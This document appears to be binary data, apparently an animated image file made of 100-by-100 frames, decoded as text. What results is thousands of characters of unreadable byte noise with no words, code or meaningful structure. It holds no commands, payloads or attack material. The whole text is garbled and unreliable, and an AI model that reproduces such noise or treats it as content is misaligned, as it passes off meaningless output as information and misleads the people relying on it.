Y&�`�v�]4�ݛ������	��]��៴3'N�S�͒�$B<!�ص��	˘�9�	��!K4��@P��Sy��pa��!�}�h��?h	-���?�C�v
,#�6l�*-��0��{�!�D��$����Oa3:&� $(�����`XLс�2�"3j���iN��
Mv4GNhN�[Ɓ�T���h8a)̿a�,=yR�_�9��X�����7
�����?`�(��,]��\G��k�w>��(�bɞi���e�/�]�Q�q^���XƼie�@s}�a��"���9
�����}6X&�����'���I�~����{�8��F�ʲ�(��Nƫ����)�"b|�H��f�싋0&�'0�/�68�'8�Iq6�X�!��t���8BBr���0;��1k��No+��!��',1`��JQE��[&h��<��%&P��
R�(�[q'�� F0�B	�0���i�<��D;���NP��ӂP���<����:���.`�k�<&�A��ȴR�P3R0��>j����k�')/4pJ��r����J+���䟕jr�,!Aŉ$��A�X�����G������5-l"Sx�*T)A��QB��,?�@�J{�K�,�`� /h�Z���m�`!�Sx9��G,x	8�ʵ�R���_�uS6ԋ>%b�� �.���`�J�Kʰğ�,q	$����c����:8�5`x��S��g�G�`�BȂG2�i����QW#u7R�fRdYi!�,5$&x##�Q�2�1�+Ĳ���v*��ʮ5�H8��8%YB`�/66�c��L�8R��w^��O�0ib�9�6�FQ�.#�2ҳb!�sۼӂ��j��8�jX@ �B�%��v��h!m;�P�f�u����ePo������͛����e�2���p��`ꍞ*��w<.<�|�	3���ݼ	a
�҅\V��Y�f� �8p�tvu	�T:p��8�<�H�01��h�+�G�G=N��LQ^����	�!_	X��pqO	3�f%��LЂ���.�1���$�`���o�A��Rx�Fxq"{��%ÂkfG8` ��u�p�@��7(�sYb��9�L�`�� ��2}�Aι�!�/>!ЈC9�XuL����!?���9�0PC�,�D����<	)�]�LN�e	��e$�Mc$e�1��"OhD9�`�p�S]|�0E�r�K������cX�����Q��Ġ-���1�M�;E�_���N��2m@��7�Ií�G�$���P���d�tIx�,x� ���9���t��i�k�0�Dy���`j�/<�u9ߛ8��e�M�B.�H�T�q�:I<��S�l���QBf� ��̕J:�,� 8B�H�o��
(	� -�Y�S�X^�S���rP*.�u�ܤTt�`���@՗���R�9�L s���V]P6"@4@�V�D�� ���)c@�j��µM���T����t���ܔ�Al"so��a�� 8@�Es(�%����[��|�ND��u��ќ���֤�Y�k�y.�f�iP-�ވG9�%(��K��3���&Oss��-	�ck2Q�BW��ene�+f*M�T�1�Vr8(k����/����2҅�W�vW���0>FE�J-)����H%#!�B+�k��1y�����M�"#U�����	�/�����1�I���p�5�GٷT�9��6��&/yU��,@0�d�ZᅌHr��mR�������fK��	 !� � ,    d d  � U������A!�5�`A�#fp��_]#�9��?��]3-�0�Ԙh���Q�08��A���ip��8zpDg����aD��2 =h���8�Z���0��|%�u����"d4��#�����)�������S?,h�N\�ڎ��Ka�6�ۀ��+�*�	�bq�V��"l�AoD�WDM�o��tY#�3��φ�PŁ�#YH����?54�\����ƛ�&���i�t��jZ�������u5�|x��o4A=��#HD4�!K�#G$�q툝^��VjQ��R	U�z3=��?v�����y}���K��j��@Hf�>D�E����X��J�aCy��_�4(�A����(���,�U�u�0bXE�2t��?T�O��.$�����yAx�?�=�P(�Sv�Ad�Tk��@Q � 4�0G� �Y��L�JUtA�&[Fn>�i(�!E�_�� vO���("�a�{K��A�57�ҎA$\��/���5H`JC^��*���r1��A*��S(t��<|�d�#���|��YYE1����d�U����ȁ �t�=�M��N��Q|9bԎ��Q��P�#o �A�螓�2��n�p\e����	6��s�FD[�>D�¨UHm
y�5�&��T�R�4��$d��1�Bv���2� �GH�s���K|��
��a�#c�"T`�
�:���	�<���h���H���4\P�/��pB�s�Y�R��Ę_+k��*�$�
��Dg�2�
V���?�І�`�F���A#4�G�$��2$����l!�59�0M����]t�����M ��H#��ӄM4��(���F�YD��(G���Hwp�q�1�)t�Q�ʰF2xe-�\Y������� _�FЈ�5�
�F��d00?�S6�$��$x�@c]L�*�� �X������A~�g��y�A�4�9�hED�27�|ゖ�^c �a ��6�c>�1H�0����h4
�(��1�l��c��$�����"&"Ј�/1�dO�?@ #@R��m�t�.�Bp��)d��,��t�$
�O[�A.��$�@t��t���G��ԯ�51� ��7 ��1P<:HI�]�)h�3�ю����_�C/�� �@�,���A���YKp�o.���B�$�G�=�a��8��� �FZ�A����qe�쬒����MPD0 �#�q
��b��O2��ǃ�B�J~�a�� ��F�E,Ơ���?Ј�ED��EǨQ�5�l��A�0�G���Jiq��$C����1����X�Hh4c��"$W,��		�Q�R��Cp��d� 8r�-!)TOj�<��	:��8���A|a����$I��=p�	AX�A@�=�Ëa1� e�@���A.����dU^�(��S8W��Y���[�����Wњ�g؁�_�8�7�F�#��AeiMYBh!��\���hV]�@�EHaIpN��J�ݗ��f�Շ��5|q(5�Mم�3:H�f6b�u���d���s�+���`C*��Vr�Z�`S�cabxs��Ƒ��|콌��e��}�Ag��b��,h�0�QA�bp z �i1�a� )H�B�����>rP�#4Ѡ%F/4�A��Nʭs���@��a�~�5�,5���5�U+�r����`��O��ˀ�?8!�\dA���LĪ��@�1�&����0���F����K��A�|��U�4�*A�fϻM�A4�a��M8H8�e��*�k$�?r�@�`�%���b�9&8.���op�# ��x6�A8{�>WA$�ȩ���&+ �=�T�r�@�+�X�H���H�Q�� l�� s�d�?V������u]"�b�E,�i@����"Qߪ� �է��BH�IK� ��625�J]��&ʤ��e�P��/68l`q�! �	����
8��P�.�G� �o�.0	�N��.��S&Ѕ�����0PGT����c�4. `̴����ްؒWGȞ񌫈�а�wmm�=�T��P�&)��˷1�\�	D�U�D&�y��B��œ��]�!�� h�^��B � � @� #Õ�s�pF�!g$C�&	�D���H����gDP�Y���1 ��k�bws��Q�Xf(��l�Aތe `*u|h%k��%�h�FY�0��u}9 :v�����	��eOa��~� %���^.�p<��%Z��o�@�p
>d`ΰ$�~�'y>�Y�E��o��C@Wv}�%� �R�h�3�u"p!qR�^�eQ�x%"^�W �N�C�! ���n��q��G`�ː�x����ـ�� ���:�'�U�	��� #�~<d�[9P��8�E%X|q@9 k>t� k�$@�Yf�ɀHͰL�E��D��t��Tv���
PVU��/$����]��{°`�V"��c@�K}�DY� @�w WЀ sH��L=��t0 t�	��u�@�� ���^�e pj��h%uB�8%q��m��}3���qq��4�+5��]0�@ow5:�c	�>1��Ѡ$Y� #sʠ��bG�@�~�ȊD���8�4��.��nfy� $p
�C�h%�Y�UtW���vߠ���a@�`��ɰEV��8@(��!i�gYx9���dr�u�d�g9�+�&]A)iKo����:�����0z�M@t��^ ,K�I��.�N��]3Ed�r|�[A����qV�5@t1R#i���P�PCsAdY�p�t���� ]��\��Z8`!�Ju��.O�"!Zة`y��p^�{����l�e0� �(֠a	�Ug��1��8�pYa1��1#&���g��Y9]9�+�&t(�[�4��5�W1�Wb�]��X� �p~ ]o�=���Pn��~�C��&e[��U��ښp�a�}������i9I�m�|���0�$�0Op����@aP�P��� q��~�4��m:�	����4��Na���ll
��J5�^����P����� }`YP�������� A�p� � H�"a���+�󌜪Y�����a�������$@R�U��Uf4P��Z��px�Pݰ��0� ��8%ࠜ�@��WQ��UY�jO�^���x�Y3š �%0`1��zp}:S�'��O����p+qd���z�<�C���eB(�E�_�Q��Ġ��` w^PWC�j	���d	ap��Y�g�g�N���j��C��j������rp�N����u_1��U���R�^`W��VX�4]�`	��b�U�p�o
'"�!��(Z'�q��\�@(��f�uU;���m���]��7��I����9�G4��%�IQ fFD%���W[�{&˓"�~p@jF�a�a�ˡ���y�q��� ��0��c�3Ѡ��)@х%�r9!b4!KK�Ƨ�5�8�ɧhk��+�t gc(�ѥ�����
��!=`	
�����ep���<�@�Hr0wv��&�G��"A؝�{���T�Ǿ�:� ��r6�<�֭�:dCF��%`1�	t�U��ap�q}:jϐ��U�XR+8��m5z���Ag|� ���d����%�f�g�%�h������a�PO�'��
Q`U�Q�9)���k��W���[b��a����7��0��`z�e1PT|x�0��|�� k�z!B9]p4Ol�!�컠q��%�T��h���ѿ��0 ��	���[�UzA<���YMZ�C�*U�$��u�e�D{�����D�����0|��@&�B��� ��堥' �A��p\�h���2@�P�г��`�C ��B¬�ȳ��0�0����yJ��(��0t�`Y��M0�s�;�[�L�h�͞��`.�/�r��G�`°���п��}ɀGj��:r�����^�	��	�`)Z��B�n�̍����&0t��Q�Q�߼��O+5@ۛ�6�ЫYμ�g��Y� �	Up�@�pa`	��̙�ɚ��O1@}��Q�\������0�x*���Ļ�6��=-dl���E�ь ��B��'�Ԛl��|�s�������`��@l����k��.XK�B}�ʣ�rfeu���p �����'p'`�' nO�{����
&�!�C��p�������i�Iل8��*���:����`ϖ�����|��[x�������V(����"��1�$i_q���	ju�	��ŴT� j�<[��>l�=<�ګ���m��xG���5!���t�rnO!��Y��J��*��T�\��Խ�nZs���°k\1H@;j!U�Q�
g�W�)i�x:k��|9@�	�9�o$0��*�FP�sըD���e װ~�z�%��<Ua�<:=8�W��.��ȬH�6dŠ��5�<:/������@����\5'��:=a�b5JAW��wU�"Yi�H���U�;��B6�d�U��j&{���� 
��,��x0e`	��~զ�\��&���$"4 gA>��p��W����ʣ�׿{�Y?��i��q�s�� ��V@ ˀx0��T�K�$5y�}��hNxQ��eN�U�=ݗ!�`������L���C��F%HC�� �sUs��X�=`�RBEG�u�0�<��VViN�����G�d��U"ѹ���`$�3�"��P�� A��{��ؚq��ḝ8t��pR��4�Y��V�|��!�YK�Ƚ��*5���p�w�u��!~׍ _h�͏�N�N��;!0� 0@?�&5�G�?��ͳ��
������l�#���l�O0z}̇?�K��W�|<�qZ�� y�Fid���1U�����W������j�L�&,��`	?�s��Opژ<�0=�{�S����;���Py0�4�1����v�ũ+ԛM�Us�����?��O�p�Q���O���u�T\���t�P��5�����{���a��������׿_�r�L��kǤ]��o�k�4�����	!5���D9�ĄU��a��upP�?5x��q
�,�[	��?p*b�-ο������b1�
��T&�E��� -�Ǝeu��v��9��qXv��ʣ�	ƌ]����W��,d鐋hӊ+���eT�1�U�
�e�Ď�ݰaY�e9z�v���׍�ҽ�r��ޖ��e<�_�S�
��LS���ң՚�k5�§Q����C.�dS��WFȉ�%+���!�nb(uH��`�wj�8��l#��*rh!���㺨� &�([��.Z�4���KX��!i����fjC꨽����ۯ�<NA��H�.b���.��s)�&��l�%� F���,:暳F*�y�<�C��,�	C�V2@�#�������7������ZZ	Jhr��A�,��p����m�H��(�L:��4s��������:��1���<Xxd�	,�.+G�+Al�1�%�z�:���E,;�QK.�+�N� ��26�f=c�gŊ��0��x��G�<�/XP�ҝ��kj{�(a��O���+�v&}��zcX��|���y�`/�{����"l�<��#���*¥a�.ƅ�a� �vU�N2��b���.<�]�; a�7��Q�Z���D����9�S�UY�,�B���0Hx�\5&(�����W7��cn�c�$��e�{45)"	ߎ��-�^F���~B+B�h��%I��%�d��-`	�:� ��͑Ѯ-�I1<��"B{�cF���$��B�.k�Nd��;��D��H���LZ�,���X�띩͝ ���kKf�>��У��*��%�T��%+7ϫ�.��*6ɂc��)ԣ�⽃�G��`I�wx��LN9�M��Ց�"���n��l�|�	�1����G��6����� h"U��ׅ*Ԩt���/��nE;�i��@�i�~���xX*+]��3��6��I�}��H�XB��$�Ձ�&�D�e�r��{��A	�jT��鎒��#_/#������� ���pc��?T��M�0���@��&E;,]�X�;��	u�kԤN�l�x0�#%���]P��҅��@v*�'G�	�I(��e�. �{cIeuD�� ��w׺���/��}�^+2��@q�̏��D���p{��M�Gl��T4dc%_�F���0,��
ü#@�"��?D(*{N@q��ȮY�r3���ܶ�a�s���H9��,t��o�h+� �D�<��&, 5�����(�n��_����l���h,�Px�9���0ig倸Q
ob!@��Q�R�R�H�Q<�:P�݄X'���*�%Xui%!F:�a^(KJ9U5��Q (�X���5��c���FP�%�@E$�X���q^PM���0ֲV$�,9�=����J�T9��;f���t����V�G��	��]˯rh�?&˒*T�(�s��*��ך�����zKY]z�=~] &I !� � ,    d d  � �͊�o��&T�j���$D��> f���߲��	���2ZG,���
b�U ���Ba�8
PQ�,�v\��v�(T���B^{�BtX؄p���^
T��Pδ��"DP�}[tg��7q�������88�E������8�OD]_�\rShB�y�x��P�D�Z~8ff̈́7��Eh"��.]�,����rd	@�_�1!�����n�&��sn��U�s���=�:�ouE$`G��p!:(��N����Ԅp�w������2�P�P�Y��Ju�Yȑ�$l�G �-\��F�X��	���?*)��,v�Yrɩ���]M�(���<�h�JY�ʈ��Fv���,���b�U A�N�R�0$D�"�Eu��ןMh*��i����<�!�u��	��@�?�!� �<#�^lR�.],s	$��?F�0b+�(�_	��c��D�X6��v�QL
E��8 ]���OtE�H�ő]�0d�-��\D�d&'��)�O��8V��&$BL��ů%G�-S�?�B��&D�mF�
(e]ZD��<d�h�n�PK^y�]l�p�0O!d 09�s�?$x�+��#e������Y1G#��3ƚ��H�Ԃ��\"$2qȡ�Gt�1� c3�@tD���{�iB�ۓ:�h��	�!�8�P�����2�(3w�ܯ]0�����02�Lo3�#<9�����*t��8�ĥS�
:��	ZW�u�p�(Ce`fA9SQ���(��3Ĭ�O.�p@6�$tS1��CU/1�0�_��
V�a��A��i����׀������1��wy�8�����'����K,޸0�ğ�7�kP�8Ì��O̠�:��� e��%!@�������Q� P�A�`0�	�����;�A�k �|����M����_����/���fX��p5a�B��0�y� 3���E`O���p
00#���2�8#��kF@��b%q�CH���_�br�K���`����'��I �G�-�CH�`��` �k��͈'�0%���AFr��.���s��	����q�~OPǧ@3�� �#9 �o���.y���C��B 0��! N�����EB��gd�J�{�^�G�0
U�A~��r4BkO���q9+l�r	1�+�9��*"!�?�g=�ؑ���%+a��<<��������&n���D2ȇ�!�@!}q_,�g���%�9lc���ƁMNd�m
�VG�E�qAd0x	q�����å�H�=��K����E�^،d�]躆�0��J�1Uc��xʑ$�= "+}&DD:_��<�����)X�Z" BXsE+�������8�&�U��B9d]u��0�a������bGD�� �{��Z�LW� 1~ь�/!��?� /�u+B#�wʕae�(��Ȕ���� �XkU�*�!�Q
BH� ��L����@L���	��P]�t7�ADZ��(�h�!��9@~:�����i ��C�T��� �S���!t�$�و�t�؄�B�E���� A�B2�����9C���XB3M�ZÚ���B�q��	�A\6Ɖ�DaOJՈ��
]� P�#��d��B��X�d|��)d�����P�%�ϒ7�=9���R�<A9�
W\!���8Y�T
!�a�.Zb(�n�&�28p(��ϰ�r �#���x�x�X¼Z�D9��m��%\�đ��#j �JL�e�(�o��2�����2.��\ �0�b��&#]~�4��Q��c>-G+w��)���Uo9ȋD�\�P\�&�+]z��eY a� ^�B@����v�Gv�����8��dX�ݨ���`���DFSi�M���2
��nE�$����;b��P���������Y���G�v}*>_$C���:l$����
�ai��H@9 ��A��<}��'����2u܎�|� �P;�n|��EpPhXC|�(�,!�i�[� P~,��%������T��BCl���L�!�D 3��sL ���a>ryp�"LF�"�cHx֘z����>a����jP� �#b_�H�_w@I���qaumj�/��z��"C/�B�mg��@Q�ֵ^�׌�$���
E8�BT)�z��f%8��S���'k�>�o�ی������Nٌ�_(�M�&z�h ��<��N�O�A�aA�UҨw	�pfH��?����z�T>9@ ~y��V;�B~~�{������	V��
אj��	%�4�` !��1wf�S�eFАA� ���(Q8P�c;"�j9%L��g٥g��Qqְ?�v9�C e�e��R;� 
Q�#����}tT��P�e9��o(����0Q�Y�fE��@���jp�g�*@��5Sh?�IV�H OPo°1�
��]5a�a eX��s�j��qCMwS�SU.G7q
!L��Wt�����z�~�~������ �
ۂ�|�
=q�fW�wUXVQ��pg��n�n�s����n��A�`�0O�5'���Zs�' O�Ab��˷|YP1�W��X�X�c°p��V��܈���j� {}aL�AC���vsJF �%�pA�h� ��@��A�������19P��&Lv����S$ذ�ia�9�$ q>fF�uG@��Pk[�ZVI '��T � <��1O��[��Ҁq�Z�pW9�>��>(kx�Swe�9 4:�+=i{:e%�h�Ў�Ë���0%<��1G` m���.'w���:e��@%aF�KP������{	��d��SFSI!� Y���БZ�d�0C��z���@M��1r�'+�(��'t��f�cQ (�A�m��oX������)�م���ր��pA�5s�A���@M�6�&�П4Z�N�"�s:%Z�T�(a! !z���i�5�4p`���1�vH�.N��Yh@ s��i���z|CI���yr�PU�(�
��UQY�$����V�u��V�3��w�c�)�V�s���~��~Х!��D�����@j'Kֈ�p�u��c�$L� G�4K��E��L�m��['x�,�l�(n䣞 O�h�ysP$�~@ � ��q"q�q%~A!tH�)��e?hF�Rh���F�� �����] H0�)Z�$$��VT�n�P��T@  ��kq �҂�Yp�� Q��FJx%1+�gpzG`p@S�X�S�!M�!Ґ�A�P1�	T�BY�A��p��nxT�U��� 6�y����� �� Cڪ�f43QZ�s�K�ᠦF�V��P�0�J�����*�Mqpd=�S�b��np���2Z��j�*]@!�h�����G-�19�����.Zj�V���$� W3����AC��tetT>�j��j�#�;7���*1�'����f�է!�o5iy�1kh7���GP�0�`7�Y;�(BU�Pj�<FC����Pi{�@�T�U$��u��|�斤U�o	��v9` c:�K7+pE�D��s*�����~��Ee��q@r��a��3�u`Z�_�����:Q��P>�`����&�3(n��vfq1ĥ�Ћ���J� �z6+׀�eB
[�*{���4�XVI.�g3���S�Wj S	1�9I>�`�V<�������+�T�`�F�А�� &1a1�H�r�Fzx�"�|T
���	���>Z�Bv�"t$�~p�`�ЋTЋ�0g �0���8�!&lR��m�O�2l���3��$a4�C�pe���]�T>vx7� A���~ɐ��p�:��n����#�/�U)���U��rAi�����׬H�<+K�V�ydwV>�1Y���[
y�����{�0[;-�>�H"`&�
�8��0�5	�$����;�� M���Z�Pa��I,����P��*����r��,v����_\Q�ډ����oh�:aw��V��k,�fK>�����P֠��ڰ�'ʢg����́�qwEϿ�"0��R-�����"�����S����l�(�X[�	T���g\7�p��G���Гɚ	�`��� b�-��UR�:�5�1������h��ٙ�0�.�\>��T(� `�p��Z�lT0��,�aF�l7> v#�R���FS׏6��Ȅ�<�{Y��R��|�[�0P�
g �p�:	g�`���:U�pDF
&`<H�ׂ���[���ё�n-+���S�^Ta��S ^�i=�����W���`E�p����dF� D���zj ��v���|��td��ڳ����q��M>�@��p�^�ߐ�a-ְ�Ɋ��v����jI	�/U@�0�dh��F���STZ�+u��Ɋ����"Zf;��p``� ֫<	�P�k�0	��cW����'3�fY>#U v�
�^�X��cT���c�q�m�B6�wu%$`��J Fp���9���P���[��uh̟�rM�K0i&��"`�rd�J��R<�=�ע�qek�F2}* Ɗ� ���]$AM<I���3�R����]��-KpC��C�v�&���]�%�����V�O �M B �:��R�m�` ��!k6Z�˭`��Ka}�H��9��P��T�m߫�#�
 vx@ �@��ХҞ�ד�J����k��$i���HQ �l��|
���M�E)L�]�<���y7����$*@qP� B@� ��g{ݎ�kֱ.|Q�X(llU $�c�4�1��}�Ӥ�y�����|Y���j V�8��2�Ð�g~�`���?�STjP�=@%Bb�]/�yG����u�E��TŰ��Fa��Cj�r���������?�2L���O�J�Kdjp̈��ɧ��1���}�<~�:��&�l��c_�]:	T@͠�֋D{��h��bpH�V�#q��cn�넇�E	Z;.�Q�ڶ|�6�����p�C��E�N�v+�>����'!J�t
�O%�D����Aԧ6��S���]�o����e]��?	�����{��Jj ��0����Xɝ����^G�E�څl��ȭ���I�-�Ql�A 8�� �_�$B���89�X���.�&�� A�	��!!Ak1a��	�W�8�jJ��+ǿd��	�̨P��Iv�صe�B3��aB����T&0���@	�]��)�,7�TfQ�2����X��/��~�G8�/_�������kǖٴ6I�e̙N�ƔiX���q ���?GH����	r_Ƭ�ϱ�^�fZ���_5��X)Ӝ׮՜�AX1*T2]�^=��bЎy��U&�,�Ӓ ��T��d�p���L���=�&�9?|x�Oh���)�)P�8�1G!2p�����k��F�"��7ވ^D�B耖��'r�	��r�h1���/?�̩����l�a6�`
a�K"l��.Ԡ	9h� �BF�����Y�>8��뾚��(��nL�"h<76ka���I�qf�=�����\�)b`
������C��^�h-R#a.C��k/�n��6�`��L�r /�t�k�:@`�e���!k��.8�M�T�kH�-`!�<�x��:�`�Ȓ�&��b3#R3���&�l�:8b�7�&��"�3+z�1�]s,�s�\�D��kp��WiP�$�#h`A=./������Ә�b3���p[cX$$&�f&	��Z1�&p�U*|��h%`P��cyy�Q<d�AaE�PC}�N����.�W�+��R��1g�A�a����I��k��9"��W���AG[)J�xd�߰ /U�^$��>�P�U�Z�*ΦC@ ����i�%y!�&��$T��^�`���8�T#�G:�@���õ�{�~�Ee�e;��bpB!r�:�)2��.��TS���}$��`���Gh�/���ڣ��B�2�ױ�f��M%���W����L�)��O>�H��tG��������Cy�����\����J*��x��cD�^<F;$(��&�HY�l2�'�D� G��8$I����J���y��� -䔅,�Q��z&@�Iip���,�:
2C2�Cґ.�*�$����j�D�5A���!���K�;�nx�9�mp��jB�*�..`���|��sxb��b�*�9(L�'SE]u�f��#�R�+2��Q@���ۅ \@��������Qy"��4$.���I��4'���QY%��p0FFNrx;�����_�D���H"���r|ܟ��+2�&.����E��|����&��ta�AB�PF8"eY8H¹����v�c�?�G֋g<�f���Ni�G�X%+?裨�r�˘]+Qc�7L@��C#�)Ia��|�Sy �.XJ���4��N�M�K���XZ�Cfq2J\��� ��Q=�H%50+�Ϫ	Nk"3q���Ik�"@w��#�&S�Ĵ&G�"W��E��D_|�����QB�9C���a�x[YC�5�E�K�Ӳ�R�`�&�aeB�zКx�|U�(��(��$��"��� �;-g��ٴ��y�<����RXj�� !� � ,    d d  � �����_���� B;��)TJaB��2���PN��]3�/G�k:T�ժ G��8�L���*
�I谠� �,.�!TaE�-���A�U,�&,���@E�b"B��Lc��S"(W�v�7�_ĈI��k��U�Pc@��A	�t92u�K���a$�t���?D��[��#�?�H7@��	�Z����.���\v�Æ$h,�@k�5hˢ ���%��^�ĕ0�ܸ�� Q�F�9�\�!�Y�
���� $YlgA �F�,ׄA�r�D�VL#0�o�\���GS�E�#�dj
�c�tBUa�	�!	)eq$,#0D�A��7�WaUQ�����BsdGt�t�?��s�! k��B&t!�0��$�r,�	!dA�&di�2�����,����	��B���M���E���?-1e�j����1Y���(0T	��&*��B*.��C��w�u	X]Q	��E/*4�?�tх,������ΓjdAB;��E�lb�X�T+*��M>���Bj�YP��0�VP@��C�mTPl�E�D{H�P�!��O;9�r�5\c�	4L �L&�WBl�iQp�[󄆐
�ݨP\�EdfB�Z�&�xq�+ P�/9\Ӂa� ��?ńЁlQ�1oK&kQy$E�*��?���N*|0B��]������ �䐃2�S����2`1i.oD0^��,A�-#��5��BPdP(6��VN���v{I��<�}��E�D�Ч�}�/��3G��l '�0��?&�Uп��y�D}h�5��O#A|�+c�6�d�[BݭfB,t�]�s	�"@L1� C	�r��\��%��?{�oB>�v�%ő�/V���	���B�c��T���˯X���GL0��p�3!0��?��E3�Q�i� 	_�����5cm�1�i�4@A
���0����2�'!�@Ax�F I� 	D8��̈���!��0� �:J���e�zq�U���f��8��"L(_s�`�!�G�!�:�� c@�l�0�AI�`(C$�H���k�`�Έ�/�`�*Ȧ?TH��w�_$cG�G��q���H�7�q6�3�W�h�-\����?NQ�Gl����� ���� �?�� 0\�7ɰB�a���	��¶"aD�O(H�����x]\@ѓȆk�,�I�X PH0�%Y�p�CN����*ɸa3��� ��� ���<Q�F#�Y�A���+GP����,����f���/�$��&O���`����#1��7�H�/
8���b���F���鉫�D��Є�Xb�e8�
� �SUP4B�l�R~`�� UM^T����Q`(���� L� �(�9P�9�B%)�3,�q � �G<��L�-L!Up�E�Q�R�y�S%��B�P��ȉ /X�8�2�!�7����I������*��[��2䔴ex�NP��ء-v����j� Q+-@�g'��?^X�SpR�`8E�ʥ"�Q�+��<k�"�˨���
�^���')�L;��Q�^D ���	B�P9m��^(�B������o؄W,0��-C\� �3�;ҰFA��V��'X8��CȅCA���ix0�q�k�*��->���v��pR������@K�@<$t ����3�R5�s&�^2X������X�:�Y�B����?�$8�I��FjW��!���p���l@�Q#�0N��ú��2. ��>0�9Հ�uʟ�ƃ(vH�^T .��m�0�RBHQ��p�v�(3�WcV��� m�a�e,��XR-;dY�������_8s �9A�Y�
�Ɲؖ�p6Y��XL���:��4AK�b�7��~yC:5`�ї"���ÊÂ�#݀D�>C��}�4$���6|ߠ֚�ta���G�)TT_�	'wC���{���0�8���k(�17�����t"��E�H���e�������U_���E<�`@�hЊ]��H�O�rK�:;�oPC�.@`��$`�/���C���1{��Uݴ�!4��q�ׅ�,��9 ;!Y��ab�$$K"N��2t��Gě:�7Ѐ��1.� N�|c�p��$��n$"�Ր�X>�w���oX�*T��	-�c�).��\@ԧ�BA�(x�� �]П�o�?a���A~�2B@���T�P�u�eü���3 9�δΰ�'��7����݅F���{/��
8�1�1TJ�����^������TC�Ǉ
V$�s6R�un�V9���!Zl7Z��akwS�;�7 l8�W�'"`K�� �Qpu�T�!д��~��W%�q]	� ��@İ=��N��1B����5^��Dѐh� V��� @
{� ��,�Q*�@a�CT��-��W��N7�ZwŰ$s�u\KD���p�0S7Us�a~pD�����v9����gd #� ���`�V1� !��@wY� r��$�q���"�8)4�B�k�$��D�p�����"��W��BKB�K��P�Fb��b�Eb��G��F��< �$pՠ�~�ɰ���*p�p��a�v�@T o��z��AK����Wנ1����~�À��jk8��&4$.D�jϘn�b Hz
y��J�PKDL y@�� a9`6P{`@��$�gl�74d"�U��$a�@�#%Ka%R*tuIg)�U Y���`Z�fo�4	epp��oA��)H p0Ұ+�Gsy6Y��A�3j4�	kK���"u��g	���pOAPZH>�DAP���U$�&�6|5�4�G`�<hy~Ā��=	��c��^����'Ri�� �U>9a�0R�T�0Ss@ e`��S�`VQC	 Mp�i��0T}ę�dZ&5���|�s�4).Vq�`U!�Kr������@Аk�O�D �'.|u>@��2���ڙg�Db�L5��wlݕ�>y��p@Y���FH 2*��eZZp����C�;� M#�zY`T	�K#�j�G}�䉌�\���V����Pʀ�$�ED��.�+M��D�^"U�3��a�Ç��g �ԧ4��4B��6��7��G@rj\j]�j�� >sPt�p@ ��u��G5�BQ��� n��[����FC!pfG�?a��IC�q� ypp�F����<j����D�P�D�>e� z:�q��b�{��
9������Tg�(��"��İ8�����0���q#���X�s@��	��d��+J� '�;�B�ڕ4���G}�Fs4�1�aj�:��ڕ��pV!�p��ÐO&����@ � K��y��JJ5M�`�{ɢ�9b�` ]�B���w��`��� fs��d�������+�Ba��n��~H8�PqLeg�b���>H}1�]�J����M��a����B�4ڨ�pM�������Ӱ`"����(σfs����+x�U�L���HJ��h�vY��E[�!��9���F�w����(�i���;��!$a |g�ӝ�U���]!1����8�q`l.��Ͱ	4 �� B xZ:A������@���4`GY 4���P1Y�0�a�X�����yї�?�+��+��h�逭8@��H��FL%i�
 ���j�i H�� 
'��|W4����+.QA��G��G�5�V��	r	�
��GԞ�ʘ�D�P�"5�iXC�0KP�Ft}� �� DZ6b�Pk�;��U���j&!�#�gKaa�.�����7`������ �0�Ӏ���n�{B� ��1�a�J���(U��ks$�Uh��H$@�ApgⰘ�@���B�q�����R^P,�Ѷ�;Y|���w&rF,RPl�6��ez�j�uj�uۂ����T0��-�����0���`����/��&PG��;�ؕ��K}Dܢ�,�D�~A�%Ku8dC��*� �9��-�-|�ܤ�g�[
�P�Q\1����Kb8��)����`E��!�}�=G���yA�iG��i�����	�K'��9�=�@�Bi}�;/��*�i��Z����5��nʊ�8R_Hp���`+����0�0��Bi��P�!.fES������a5��V�PZ�ѝ�;� �g��j�����/����B��T����ͱ��=� ��lj��?�K�`����9�Z�ݩ��,�
�ϔ�p�9��8���PoD����ԇ��^	�m�ٓmm�3�n�`��VAD�z�f���E}�R�W�Ֆ� �Y�F^e���=R�ӗ�e�!@�Oh�=�b|� z����ܴ۹�m�Bͫ�@ݰ���~�0	�p���:}��g�r�1|�t�=>����|�v��KlI��}C�̀o�+���F��A`ݾ�¾���r8�i+ga"� ��ksJc�C�j�+����=��� .�(� �A
�`� �x��:	��t��)	
 
�D��g}&���
^�p���#.uy�����8�!�G������0������.��]�� �MTѺ�&�戚6���!��ǭ�n��7���$F�r�!���5d q@� B� �Hh�c�K#���` W��@���%R3��������<7}Ox��j��ʳ�{YE��=���y�İ��pp�Q� j ��p�]�_9 �4��|�G���޿����* ��`���A��`sm��8���6���^�F��g�$�㦴��N�F}n�}�#�~@�?	
� ��C$�M�o�*��z���Y��`RO�
b��I���m������Ȁآ�:D*�����<�[>	T`�J�+���˕�jT��%U�^�o6aK�W+*��Ku��yV�9��jxz��@[��P؆}~0d9���A�p����C#mY�2�YpN�mj�N�~f�Ca�]�����t�T 3��d���+y����A-�PZS�"%�	gK��$�	����|� C�-_4tI!���6?	؜	�?�Ѡ�����)��[��^�sC�R���u��:�5�R�Ƕl��F����-<�������]=��j�?Pq@i�,Q/B���#:TgoQ��-
2ɠ���t��	#���?��&A`aC�A(0h�]�p�ÿ: �R���M"�x���ȫc�r��'� 1pl^ÉP�8�JF��_��%��4GF�+.��3y'm�zΚY�)���e";�=�AI/�����Bb�r �X���k�xj�gfE�F���������� ��5#`֬9h�������Ď�퐅俷r� �A�D�������oe�-���)�bF�&�	U�Mb<9,�paC:Ξ������k*�Ɨ�ڑ]�vKC֛.!p_ �S��S_�/~`E��j�_t,)���ǀ���e1���<c��p�4�Z�-h�b��� �-ޘ �#:��a�!���j<���d
����!�_��)���馊��� ��@(�I��!s�YF���R�"�DB��B8�\�$H�`��~*�H��!.�
